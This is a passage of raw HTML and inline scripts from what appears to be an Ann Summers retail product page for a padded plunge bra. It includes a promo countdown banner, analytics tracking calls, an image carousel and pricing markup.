    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #62001E, #B82068);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
		<div onclick="copyTextToClipboardPromoStrip()">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off All Toys with code: ADOREME<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #fff;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 31 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "ADOREME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
window.location.href = "https://www.annsummers.com/sex-toys/all-sex-toys/";
            }, 500);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Luminescent Padded Plunge Bra","product_url":"https://www.annsummers.com/luminescent-padded-plunge-bra/LUMINESCENT-PADDED-PLUNGE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3aa31c7/images/2006634/2006634_C.jpg","product_description":"Our Luminescent Padded Plunge Bra is made from a combination of elegantly detailed floral embroidered fabric and lace. This plunge bra has padded, underwired cups to accentuate and sculpt the bust. Finished with a lace cradle and a trinket at the centre front. Whilst the apex hardware and strap detailing offer a more luxurious feel. Style with the rest of the Luminescent range for a stunning ensemble.     </P> Discover our full lingerie collection or take a look at our babydolls to update your bedroom wear.   </p><p><em><strong>KK wears bra size 34B</strong></em></p>","product_sku":"LUMINESCENT-PADDED-PLUNGE","product_price":54,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":7.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'LUMINESCENT-PADDED-PLUNGE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "LUMINESCENT-PADDED-PLUNGE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="LUMINESCENT-PADDED-PLUNGE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Luminescent Padded Plunge Bra
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3aa31c7/images/2006634/2006634_C.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3aa31c7/images/2006634/2006634_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">70% off</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfb3fa0b5/images/2006634/2006634_C_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfb3fa0b5/images/2006634/2006634_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw849bf1cc/images/2006634/2006634_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw849bf1cc/images/2006634/2006634_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw217594e2/images/2006634/2006634_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw217594e2/images/2006634/2006634_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4d7e269/images/2006634/2006634_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4d7e269/images/2006634/2006634_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9759842b/images/2006634/2006634_C_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9759842b/images/2006634/2006634_C_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="6" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw821db8ac/images/2006634/2006634_C_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw821db8ac/images/2006634/2006634_C_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 6.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="7" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw76ea2000/images/2006634/2006634_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw76ea2000/images/2006634/2006634_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 7.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="8" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e7273cd/images/2006634/Luminescent_G1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e7273cd/images/2006634/Luminescent_G1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 8.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="9" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd502ecf8/images/2006634/Luminescent_G2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd502ecf8/images/2006634/Luminescent_G2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 9.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="10" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw83b2b74c/images/2006634/2006634_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw83b2b74c/images/2006634/2006634_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Luminescent Padded Plunge Bra image number 10.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">85% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3aa31c7/images/2006634/2006634_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Luminescent Padded Plunge Bra image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">70% off</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfb3fa0b5/images/2006634/2006634_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw849bf1cc/images/2006634/2006634_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw217594e2/images/2006634/2006634_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4d7e269/images/2006634/2006634_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9759842b/images/2006634/2006634_C_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 5.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="6">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw821db8ac/images/2006634/2006634_C_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 6.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="7">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw76ea2000/images/2006634/2006634_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 7.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="8">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e7273cd/images/2006634/Luminescent_G1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 8.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="9">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd502ecf8/images/2006634/Luminescent_G2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 9.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="10">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw83b2b74c/images/2006634/2006634_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Luminescent Padded Plunge Bra image number 10.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">LUMINESCENT-PADDED-PLUNGE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Luminescent Padded Plunge Bra</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="54.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 54.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
